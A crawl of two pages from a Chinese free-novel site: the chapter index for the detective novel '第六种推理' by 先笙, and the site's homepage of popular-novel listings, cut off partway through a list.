

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oufaks.com/ebook/fovg.html
body_size: 5845
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第六种推理共172章全文阅读_小说txt下载 - 欧发看书网(oufaks.com) </title><meta name="keywords" content="第六种推理共172章全文阅读_小说txt下载" /><meta name="description" content="世间推理大致可以归纳为五种：三段演绎法、联言分解法、连锁推导法、综合归纳法、归谬反驳法。世间名侦探们用着以上五种推理法，都是为了一个目的，找出某个案件的who。 杨雨歌对那些千奇百怪的案子感兴趣，但是..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oufaks.com/ebook/fovg.html" /><meta name="apple-mobile-web-app-title" content="欧发看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.oufaks.com/ebook/fovg.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 172 节 第六种推理"/><meta property="og:novel:read_url" content="https://oufaks.com/ebook/fovg.html"/><meta property="og:novel:book_name" content="第六种推理"/><meta property="og:novel:status" content="连载中"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="侦探推理"/><meta property="og:novel:author" content="先笙"/><meta property="og:novel:update_time" content="2018-04-30"/><meta property="og:url" content="https://oufaks.com/ebook/fovg.html"/><meta property="og:novel:latest_chapter_url" content="https://oufaks.com/ebook/fovg/172.html"/><meta property="og:title" content="第六种推理"/><meta property="og:description" content="世间推理大致可以归纳为五种：三段演绎法、联言分解法、连锁推导法、综合归纳法、归谬反驳法。世间名侦探们用着以上五种推理法，都是为了一个目的，找出某个案件的who。杨雨歌对那些千奇百怪的案子感兴趣，但是..."/><meta property="og:image" content="//pic.oufaks.com/uptu/3/3MG.jpg?sm"/><script>var COOKIE_PRE='5yie7',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',TWMO='big5',FORM_HASH='55017acbg9esh0',TJ='R865yie7',MOD='',TJN='tj',ADN='z23',CDNV='318',APP_NAME='欧发看书网',xCoverList=[],CAD=0,TWPC='tw',DIR='/',DOMA='oufaks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oufaks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧发看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧发看书网</span><span class="slogan">oufaks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/category/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.oufaks.com/ebook/fovg.html" title="第六种推理">手机阅读《第六种推理》</a></div><a href="/">欧发看书网</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/ebook/fovg.html">第六种推理</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.oufaks.com/uptu/3/3MG.jpg?sm" author="先笙" alt="第六种推理" /><span class="b"></span></div><div id="info"><h1>第六种推理</h1><p>作者：<a href="/zz/pca7ez5keB.html" target="_blank">先笙</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="fovg4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="fovg4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/fovg.html">TXT下载</a></p><p>更新时间：2018-04-30 00:44:47&nbsp;[共172章] <p>最新：<a href="/ebook/fovg/172.html" title="">第 172 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">世间推理大致可以归纳为五种：三段演绎法、联言分解法、连锁推导法、综合归纳法、归谬反驳法。世间名侦探们用着以上五种推理法，都是为了一个目的，找出某个案件的who。 <a href="/zhujue/c8dqe8abpe8adveB.html">杨雨歌</a>对那些千奇百怪的案子感兴趣，但是他不一样的是，他根本不在乎who，他只在乎why。为了找到why，<a href="/zhujue/c8dqe8abpe8adveB.html">杨雨歌</a>也用了一种区别于那五种推理的<a href="/ebook/fovg_127553460.html">第六种推理</a>方法，这种推理被<a href="/zhujue/c8dqe8abpe8adveB.html">杨雨歌</a>称为人格推理。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/ebook/fgvf.html" target="_blank" title="致命吸引">致命吸引</a> (高干小说) 、 <a href="/ebook/HT92.html" target="_blank" title="网络约炮之淫荡女人">网络约炮之淫荡女人</a> (高辣小说) 、 <a href="/ebook/fcvg.html" target="_blank" title="苗疆蛊女">苗疆蛊女</a> (灵异奇谈) 、 <a href="/ebook/213650144.html" target="_blank" title="危险人格">危险人格</a><a href="/view/eeozFN6.html" title="陈玉是什么电视剧的人物" target="_blank">陈玉是什么电视剧的人物</a> (灵异小说) 、 <a href="/ebook/1236077260.html" target="_blank" title="网游：开局变成经验怪">网游：开局变成经验怪</a><a href="/view/pNdOsZ.html" title="处cp送毛豆什么意思" target="_blank">处cp送毛豆什么意思</a> (无限流) 、 <a href="/ebook/fYGp.html" target="_blank" title="至尊仙途">至尊仙途</a><a href="/view/kqwVs8W.html" title="雨若琴弦" target="_blank">雨若琴弦</a> (玄幻小说) 、 <a href="/ebook/1786459570.html" target="_blank" title="桃运大村医">桃运大村医</a> (赚钱小说) 、 <a href="/ebook/UzBP.html" target="_blank" title="绝品逆天兵神">绝品逆天兵神</a> (装逼小说) 、 <a href="/ebook/fyY7.html" target="_blank" title="大宇逍遥">大宇逍遥</a><a href="/view/WqGOHor.html" title="医生紫挂" target="_blank">医生紫挂</a> (西游小说) 、 <a href="/ebook/fQRx.html" target="_blank" title="隔壁帅哥是个跟踪狂">隔壁帅哥是个跟踪狂</a><a href="/view/8oMKTen.html" title="穿越成反派的炮灰师尊第30章免费阅读" target="_blank">穿越成反派的炮灰师尊第30章免费阅读</a> (唯美小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《第六种推理》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/ebook/fovg/172.html">第 172 节</a></dd><dd><a href="/ebook/fovg/171.html">第 171 节</a></dd><dd><a href="/ebook/fovg/170.html">第 170 节</a></dd><dd><a href="/ebook/fovg/169.html">第 169 节</a></dd><dd><a href="/ebook/fovg/168.html">第 168 节</a></dd><dd><a href="/ebook/fovg/167.html">第 167 节</a></dd><dd><a href="/ebook/fovg/166.html">第 166 节</a></dd><dd><a href="/ebook/fovg/165.html">第 165 节</a></dd><dd><a href="/ebook/fovg/164.html">第 164 节</a></dd><dd><a href="/ebook/fovg/163.html">第 163 节</a></dd><dd><a href="/ebook/fovg/162.html">第 162 节</a></dd><dd><a href="/ebook/fovg/161.html">第 161 节</a></dd><dd><a href="/ebook/fovg/160.html">第 160 节</a></dd><dd><a href="/ebook/fovg/159.html">第 159 节</a></dd><dd><a href="/ebook/fovg/158.html">第 158 节</a></dd><dd><a href="/ebook/fovg/157.html">第 157 节</a></dd><dt>《第六种推理》 正文 </dt><dd><a href="/ebook/fovg/1.html">第 1 节</a></dd><dd><a href="/ebook/fovg/2.html">第 2 节</a></dd><dd><a href="/ebook/fovg/3.html">第 3 节</a></dd><dd><a href="/ebook/fovg/4.html">第 4 节</a></dd><dd><a href="/ebook/fovg/5.html">第 5 节</a></dd><dd><a href="/ebook/fovg/6.html">第 6 节</a></dd><dd><a href="/ebook/fovg/7.html">第 7 节</a></dd><dd><a href="/ebook/fovg/8.html">第 8 节</a></dd><dd><a href="/ebook/fovg/9.html">第 9 节</a></dd><dd><a href="/ebook/fovg/10.html">第 10 节</a></dd><dd><a href="/ebook/fovg/11.html">第 11 节</a></dd><dd><a href="/ebook/fovg/12.html">第 12 节</a></dd><dd><a href="/ebook/fovg/13.html">第 13 节</a></dd><dd><a href="/ebook/fovg/14.html">第 14 节</a></dd><dd><a href="/ebook/fovg/15.html">第 15 节</a></dd><dd><a href="/ebook/fovg/16.html">第 16 节</a></dd><dd><a href="/ebook/fovg/17.html">第 17 节</a></dd><dd><a href="/ebook/fovg/18.html">第 18 节</a></dd><dd><a href="/ebook/fovg/19.html">第 19 节</a></dd><dd><a href="/ebook/fovg/20.html">第 20 节</a></dd><dd><a href="/ebook/fovg/21.html">第 21 节</a></dd><dd><a href="/ebook/fovg/22.html">第 22 节</a></dd><dd><a href="/ebook/fovg/23.html">第 23 节</a></dd><dd><a href="/ebook/fovg/24.html">第 24 节</a></dd><dd><a href="/ebook/fovg/25.html">第 25 节</a></dd><dd><a href="/ebook/fovg/26.html">第 26 节</a></dd><dd><a href="/ebook/fovg/27.html">第 27 节</a></dd><dd><a href="/ebook/fovg/28.html">第 28 节</a></dd><dd><a href="/ebook/fovg/29.html">第 29 节</a></dd><dd><a href="/ebook/fovg/30.html">第 30 节</a></dd><dd><a href="/ebook/fovg/31.html">第 31 节</a></dd><dd><a href="/ebook/fovg/32.html">第 32 节</a></dd><dd><a href="/ebook/fovg/33.html">第 33 节</a></dd><dd><a href="/ebook/fovg/34.html">第 34 节</a></dd><dd><a href="/ebook/fovg/35.html">第 35 节</a></dd><dd><a href="/ebook/fovg/36.html">第 36 节</a></dd><dd><a href="/ebook/fovg/37.html">第 37 节</a></dd><dd><a href="/ebook/fovg/38.html">第 38 节</a></dd><dd><a href="/ebook/fovg/39.html">第 39 节</a></dd><dd><a href="/ebook/fovg/40.html">第 40 节</a></dd><dd><a href="/ebook/fovg/41.html">第 41 节</a></dd><dd><a href="/ebook/fovg/42.html">第 42 节</a></dd><dd><a href="/ebook/fovg/43.html">第 43 节</a></dd><dd><a href="/ebook/fovg/44.html">第 44 节</a></dd><dd><a href="/ebook/fovg/45.html">第 45 节</a></dd><dd><a href="/ebook/fovg/46.html">第 46 节</a></dd><dd><a href="/ebook/fovg/47.html">第 47 节</a></dd><dd><a href="/ebook/fovg/48.html">第 48 节</a></dd><dd><a href="/ebook/fovg/49.html">第 49 节</a></dd><dd><a href="/ebook/fovg/50.html">第 50 节</a></dd><dd><a href="/ebook/fovg/51.html">第 51 节</a></dd><dd><a href="/ebook/fovg/52.html">第 52 节</a></dd><dd><a href="/ebook/fovg/53.html">第 53 节</a></dd><dd><a href="/ebook/fovg/54.html">第 54 节</a></dd><dd><a href="/ebook/fovg/55.html">第 55 节</a></dd><dd><a href="/ebook/fovg/56.html">第 56 节</a></dd><dd><a href="/ebook/fovg/57.html">第 57 节</a></dd><dd><a href="/ebook/fovg/58.html">第 58 节</a></dd><dd><a href="/ebook/fovg/59.html">第 59 节</a></dd><dd><a href="/ebook/fovg/60.html">第 60 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/ebook/fovg/indexlist_1.html">上页</a><b>1</b><a href="/ebook/fovg/indexlist_2.html">2</a><a href="/ebook/fovg/indexlist_3.html">3</a><a href="/ebook/fovg/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/ebook/fovg/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 172 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ebook/GVH.html" target="_blank" title="探索保护者">探索保护者</a>、 <a href="/view/LnbOh4N.html" title="双龙捞鱼" target="_blank">双龙捞鱼</a>、 <a href="/ebook/fHC7.html" target="_blank" title="第五名发家">第五名发家</a>、 <a href="/view/pNdOsp3.html" title="好多你认为重要的事情并不是在闲的时候完成的" target="_blank">好多你认为重要的事情并不是在闲的时候完成的</a>、 <a href="/ebook/fcLO.html" target="_blank" title="文学与人生--中外世界文学名著赏析（汉英对照）">文学与人生--中外世界文学名著赏析（汉英对照）</a>、 <a href="/ebook/HL21.html" target="_blank" title="暗许（1v1 年下）">暗许（1v1 年下）</a>、 <a href="/view/aAm2tz6.html" title="合欢宫 最是一年明冬月全文阅读" target="_blank">合欢宫 最是一年明冬月全文阅读</a>、 <a href="/ebook/AV3.html" target="_blank" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>、 <a href="/view/aAPZfl1.html" title="加代最真实的小说" target="_blank">加代最真实的小说</a>、 <a href="/ebook/HpNk.html" target="_blank" title="逾矩【1v1，高干】">逾矩【1v1，高干】</a>、 <a href="/ebook/421644736.html" target="_blank" title="都市愿望系统开局百倍奖励">都市愿望系统开局百倍奖励</a>、 <a href="/ebook/Ujl.html" target="_blank" title="抗日之铁血远征军">抗日之铁血远征军</a>、 <a href="/view/gYg2hdz.html" title="置业顾问工资一般多少" target="_blank">置业顾问工资一般多少</a>、 <a href="/ebook/Gjc.html" target="_blank" title="天才学习系统">天才学习系统</a>、 <a href="/ebook/517919748.html" target="_blank" title="我只想安静的直播">我只想安静的直播</a>、 <a href="/view/YxlOsnW.html" title="一个吃火锅的图片" target="_blank">一个吃火锅的图片</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 欧发看书网提供第六种推理最新章节和全本TXT、全文阅读，是免费的小说阅读平台。</p><p>❷ 如果您对全本小说第六种推理全集的作品版权、内容等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❸ 欧发看书网提供《第六种推理》是由先笙所写，恐怖小说类型的小说。欧发看书网为您提供海量的恐怖小说小说作品，请关注本站的恐怖小说小说排行榜。</p><p>❹ 免费小说第六种推理TXT的章节均为网友自行更新，与欧发看书网（oufaks.com）立场无关。</p><p>❺ 本站小说《第六种推理》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>*. <a href="/ebook/fovg_127553460.html">第六种推理1-172章最新章节列表-全集免费阅读-先笙</a>/<span class="gray">2017-08-16 01:02:14</span></p><p>*. <a href="/ebook/fovg_1328091804.html">第六种推理1-172章全文TXT下载-免费在线下载-先笙</a>/<span class="gray">2018-06-10 05:53:55</span></p><p>*. <a href="/z/zem8ezsqep6.html">第六种推理共44.9万字小说txt下载-在线下载无广告-先笙</a>/<span class="gray">2016-11-05 11:02:46</span></p><p>*. <a href="/ebook/fovg_1091271586.html">第六种推理精彩阅读-机智、暗黑、冷酷最新章节</a>/<span class="gray">2016-10-18 22:16:50</span></p><p>*. <a href="/z/my69y7ik89m.html">第六种推理免费全文-机智、暗黑、冷酷-最新章节</a>/<span class="gray">2018-01-05 18:20:47</span></p><p><a href="/ebook/fovg/63.179.213.20.html" class="gray">63.179.213.20</a> / <a href="/ebook/fovg/28.141.253.108.html" class="gray">28.141.253.108</a> / <a href="/ebook/fovg/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/ebook/fovg/49.85.40.116.html" class="gray">49.85.40.116</a> / <a href="/ebook/fovg/39.154.183.84.html" class="gray">39.154.183.84</a> / <a href="/ebook/fovg/106.61.191.12.html" class="gray">106.61.191.12</a> / <a href="/ebook/fovg/180.120.243.92.html" class="gray">180.120.243.92</a> / <a href="/ebook/fovg/223.85.165.132.html" class="gray">223.85.165.132</a> / <a href="/ebook/fovg/2.57.177.204.html" class="gray">2.57.177.204</a> / <a href="/ebook/fovg/117.140.244.124.html" class="gray">117.140.244.124</a> / <a href="/ebook/fovg/112.7.78.188.html" class="gray">112.7.78.188</a> / <a href="/ebook/fovg/117.152.134.252.html" class="gray">117.152.134.252</a> / </p></div></div><script src="/click/fovg"></script><script src="/5yijs/318.z2rrv2"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oufaks.com/">欧发看书网</a>(oufaks.com) All Rights Reserved. <a href="//tw.oufaks.com/ebook/fovg.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/fmailstpu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="41.15ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oufaks.com/?FROM=bjs&u=BJS
body_size: 9158
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>欧发看书网-免费的小说阅读网</title><meta name="keywords" content="欧发看书网,校园小说,好看的小说" /><meta name="description" content="欧发看书网，本站提供好看的现代言情以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.oufaks.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="欧发看书网" /><meta name="mobile-agent" content="format=html5; url=https://m.oufaks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_99286cb2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var COOKIE_PRE='5yie7',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:61234/xcdn1/',TWMO='big5',FORM_HASH='9598eed0g9esh1',TJ='R865yie7',MOD='',TJN='tj',ADN='z23',CDNV='318',APP_NAME='欧发看书网',xCoverList=[],CAD=0,TWPC='tw',DIR='/',DOMA='oufaks.com',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.oufaks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="欧发看书网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">欧发看书网</span><span class="slogan">oufaks.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xiaoyuanxiaoshuo/">校园小说</a></li><li><a href="/xiandaiyanqing/">现代言情</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/kehuankongjian/">科幻空间</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/remeng.html">热门作品</a></li><li><a href="/finish.html">完结作品</a></li><li><a href="/category/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/ebook/HCmk.html" title=""><img data-lazy="//pic.oufaks.com/predefine_2114997898_16259.jpg?sm" alt="明镜台" author="柒殇祭" src="/floadUwBM.svg" /></a></div><dl><dt><span>柒殇祭</span><a href="/ebook/HCmk.html" title="">明镜台</a></dt><dd>https://wx3.sinaimg.cn/mw690/8c77abacgy1fu0zvh5nxoj20b40fkm...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/UKWN.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1140805508_7700.jpg?sm" alt="教授家的黑魔王" author="沙糖桔" src="/floadUwBM.svg" /></a></div><dl><dt><span>沙糖桔</span><a href="/ebook/UKWN.html" title="">教授家的黑魔王</a></dt><dd>【内容概要】 CP：LVSS，教授受；DMHP。 他恨他，他爱他，没有选择的恨上了，义无反顾地爱上了。 这两种纠结繁杂...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/He42.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1722455380_10780.jpg?sm" alt="劣情狗" author="音清纯" src="/floadUwBM.svg" /></a></div><dl><dt><span>音清纯</span><a href="/ebook/He42.html" title="">劣情狗</a></dt><dd>简介： 一个脑洞。 ABO世界观。 无论是A还是O,到了成年的那一天才会分化。 主角是个有钱有颜的纨绔子弟，仗势欺人，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/giVg.html" title=""><img data-lazy="//pic.oufaks.com/uptu/q/d8QI.jpg?sm" alt="老婆她可盐可甜" author="黎晴天" src="/floadUwBM.svg" /></a></div><dl><dt><span>黎晴天</span><a href="/ebook/giVg.html" title="">老婆她可盐可甜</a></dt><dd>晋江VIP 完结 总书评数：427 当前被收藏数：2953 营养液数：371 文章积分：38,718,660 文案： ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/gElg.html" title=""><img data-lazy="//pic.oufaks.com/uptu/q/dW4N.jpg?sm" alt="（HP同人）循环" author="宋歆" src="/floadUwBM.svg" /></a></div><dl><dt><span>宋歆</span><a href="/ebook/gElg.html" title="">（HP同人）循环</a></dt><dd>LOFTER完结 文案： [警告:本文来源于知乎的脑洞问题:如果莉莉嫁给了斯内普会怎么样?因此所有人物背景全部改写架空...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ebook/gdZK.html" title=""><img data-lazy="//pic.oufaks.com/predefine_1060108424_18284.jpg?sm" alt="为了不继承亿万家产，她爆红娱乐圈" author="历火火" src="/floadUwBM.svg" /></a></div><dl><dt><span>历火火</span><a href="/ebook/gdZK.html" title="">为了不继承亿万家产，她爆红娱乐圈</a></dt><dd>番茄小说网vip完结 103.3万字 ·8万人在读 简介: 人人都知苏家二小姐就是个废物点心，嚣张跋扈不说，非要艹可爱...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/gGZM.html" title="">穿书后所有讨厌我的人都来为我洗白</a></span><span class="s5">梦.千航</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/ebook/0CN.html" title="">修仙女配逆袭记</a></span><span class="s5">不老</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/ebook/gBdJ.html" title="">退婚后嫁山野糙汉，三天被宠成宝</a></span><span class="s5">绿茶茶</span></li><li><span class="s1">灵魂</span><span class="s2"><a href="/ebook/GTkb.html" title="">每次穿越都在风靡全世界</a></span><span class="s5">核桃果果</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/834275533.html" title="">名门艳旅</a></span><span class="s5"></span></li><li><span class="s1">现言</span><span class="s2"><a href="/ebook/Mwk.html" title="">“养”女</a></span><span class="s5">福小清</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/Hw1s.html" title="">管家总被人觊觎[快穿]</a></span><span class="s5">豆腐军团</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/GTPl.html" title="">农夫与司令</a></span><span class="s5">公子歌</span></li><li><span class="s1">GL</span><span class="s2"><a href="/ebook/HCdu.html" title="">玩火</a></span><span class="s5">琉璃星人</span></li><li><span class="s1"></span><span class="s2"><a href="/ebook/1517051854.html" title="">家庭乱伦合集在线</a></span><span class="s5">进行搜索)</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/ebook/ndl.html" title="">妖孽国师滚边去</a></span><span class="s5">笑无语</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/ebook/GKSj.html" title="">超级惊悚直播</a></span><span class="s5">宇文长弓</span></li><li><span class="s1">情感</span><span class="s2"><a href="/ebook/GcIT.html" title="">妖孽总裁：盛宠野蛮妻</a></span><span class="s5">秦九歌</span></li><li><span class="s1">古典</span><span class="s2"><a href="/ebook/7aJ.html" title="">史上第一佛修</a></span><span class="s5">青丘千夜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/GL49.html" title="">她很秀色可餐[娱乐圈]</a></span><span class="s5">岁见</span></li><li><span class="s1">情感</span><span class="s2"><a href="/ebook/JgI1.html" title="">港城有佳期</a></span><span class="s5">南方之下</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/ebook/UEc3.html" target="_blank" title="短篇猛鬼故事"><img data-lazy="//pic.oufaks.com/predefine_1904580958_24958.jpg?sm" alt="短篇猛鬼故事" author="原田雨" /></a></div><dl><dt><a href="/ebook/UEc3.html" title="短篇猛鬼故事">短篇猛鬼故事</a></dt><dd>鬼故事又称灵异故事，是一种与灵异事件有关的故事。灵异故事口耳相传，造成另一种流行文化，当中不少亦是著名的都市传奇。灵异...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/T1w.html" title="听说我爱过你">听说我爱过你</a>/安以冰</li><li><a href="/ebook/726600293.html" title="亲爱的，我不等你了">亲爱的，我不等你了</a>/依人茶</li><li><a href="/ebook/Quk.html" title="我的董事长老婆">我的董事长老婆</a>/黑夜de白羊</li><li><a href="/ebook/HCzJ.html" title="和虐文作者恋爱了">和虐文作者恋爱了</a>/恋爱了》txt下载 作者:酒小熹</li><li><a href="/ebook/I70.html" title="小白变形计">小白变形计</a>/一羊假寐</li><li><a href="/ebook/ZQy.html" title="暗示GL">暗示GL</a>/裤宝</li><li><a href="/ebook/gsEE.html" title="招惹偏执少年后">招惹偏执少年后</a>/木甜</li><li><a href="/ebook/SICA.html" title="（网王同人）书呆子">（网王同人）书呆子</a>/顾青词</li><li><a href="/ebook/gvcN.html" title="穿书后我交了个反派男朋友">穿书后我交了个反派男朋友</a>/size5</li><li><a href="/ebook/fUj2.html" title="穿成大佬的御用厨娘">穿成大佬的御用厨娘</a>/镜妃苔</li></ul></div><div class="content"><h2>校园小说</h2><div class="top"><div class="image"><a href="/ebook/g6QK.html" target="_blank" title="男配又被巧取豪夺了2[快穿]"><img data-lazy="//pic.oufaks.com/uptu/q/d4qC.jpg?sm" alt="男配又被巧取豪夺了2[快穿]" author="江西西" /></a></div><dl><dt><a href="/ebook/g6QK.html" title="男配又被巧取豪夺了2[快穿]">男配又被巧取豪夺了2[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：10939 营养液数：6523 文章积分：97,246,568  文案： 一连干崩N个世...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/fdj1.html" title="你是我上香求来的">你是我上香求来的</a>/青丘千夜</li><li><a href="/ebook/gC27.html" title="夜未央，梦未醒">夜未央，梦未醒</a>/夢未</li><li><a href="/ebook/HzZG.html" title="这Alpha好爱老婆">这Alpha好爱老婆</a>/摇摇兔</li><li><a href="/ebook/Jagf.html" title="成为假男友后直男竹马弯了">成为假男友后直男竹马弯了</a>/只字如归</li><li><a href="/ebook/IyS.html" title="末世重生之雷火之神">末世重生之雷火之神</a>/落魄的骑士</li><li><a href="/ebook/g27M.html" 